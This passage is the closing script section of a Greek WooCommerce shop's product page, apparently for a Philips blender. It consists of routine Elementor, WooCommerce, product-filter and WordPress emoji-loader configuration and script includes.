\u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c7c0e69191"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10839,"title":"Philips%20Blender%20HR7530%2F00%20Viva%20Collection%20EU%20%E2%80%93%20PC%20Gadgets%20Plus%20%7C%20Hardware%20%7C%20%CE%91%CE%BD%CE%B1%CE%BB%CF%8E%CF%83%CE%B9%CE%BC%CE%B1","excerpt":"","featuredImage":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads\/2022\/03\/1-4.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://pcgadgetsplus.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/header-cart.min.js?ver=2.4.3" id="shopic-header-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/footer.min.js?ver=2.4.3" id="shopic-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/tooltipster.bundle.js?ver=2.4.3" id="tooltipster-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/main.min.js?ver=2.4.3" id="shopic-products-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/quantity.min.js?ver=2.4.3" id="shopic-input-quantity-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/cart-canvas.min.js?ver=2.4.3" id="shopic-cart-canvas-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/sticky-add-to-cart.min.js?ver=2.4.3" id="shopic-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/countdown.js?ver=2.4.3" id="shopic-countdown-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/spritespin.js?ver=2.4.3" id="spritespin-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.4.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/single.min.js?ver=2.4.3" id="shopic-single-product-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.2" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.2" id="icheck-jquery-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_brand":"\u039c\u03ac\u03c1\u03ba\u03b5\u03c2","pa_ram":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd Ram"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://pcgadgetsplus.gr/shop/";
                        var woof_link = 'https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 3;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "flat";
            icheck_skin.color = "red";
            if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
            /*icheck_skin = 'none';*/
            }
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_gpu-chipset","pa_led","pa_mem-channels","pa_modularity","pa_mon-refresh","pa_panel-type","pa_psu-certification","pa_ram","pa_sd-speed-class","pa_socket-υπ","pa_threads","pa_vram-μνήμη","pa_ανάλυση","pa_διαθεσιμότητα","pa_διάσταση-mm","pa_δυνατ","pa_ε-συνδέσεις","pa_είδος-βάσης","pa_έκδοση-usb","pa_εξ-συνδέσεις","pa_επ-θορ-dba","pa_έτος-κυκλοφ","pa_ισχύς-watt","pa_κανάλια-ηχου","pa_κατ-chipset","pa_μέγ-μνήμης","pa_μεγεθ-οθόνης","pa_μέγεθος-ssd","pa_μέγεθος-δισκου","pa_μέγεθος-κουτιού","pa_μέγεθος-μητ","pa_μέγεθος-σ-δ","pa_μέγεθος-τροφ","pa_μήκος-mm","pa_μοντ-chipset","pa_οικογένεια","pa_παρ-ρεύματος","pa_πρόσθετα","pa_προτ-χρήση","pa_προτ-χρήση-sd","pa_πρότυπα","pa_πυρήνες","pa_σετ","pa_συμβατότητα","pa_συνδ-μητρικές","pa_συνδεσ-gpu","pa_σύνδεση","pa_συσκευασία","pa_συχνότητα","pa_τ-κγραφικών","pa_τα-περ-rpm","pa_τύ-υπολογιστή","pa_τύπος-κ-η","pa_τύπος-κάρτας","pa_τύπος-μνήμης","pa_τύπος-σ-δ","pa_υπ-μνήμες","pa_φωτισμός","pa_χρώμα","pa_χωρητικότητα"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";

         function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); }
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.2" id="woof_front-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.2" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.2" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.2" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.2" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.2" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","nonce":"785015959c","urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pcgadgetsplus.gr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pcgadgetsplus.gr\/cart\/","checkout_page_url":"https:\/\/pcgadgetsplus.gr\/checkout\/","fragments_nonce":"7d388bfb90"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/elementor-frontend.js?ver=2.4.3" id="shopic-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f7a791e6ac512061f89ced160788e450","fragment_name":"wc_fragments_f7a791e6ac512061f89ced160788e450","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pcgadgetsplus.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pcgadgetsplus.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script> jQuery(function($){ $(".widget_meta a[href='https://pcgadgetsplus.gr/comments/feed/']").parent().remove(); }); </script>
</body>
</html>
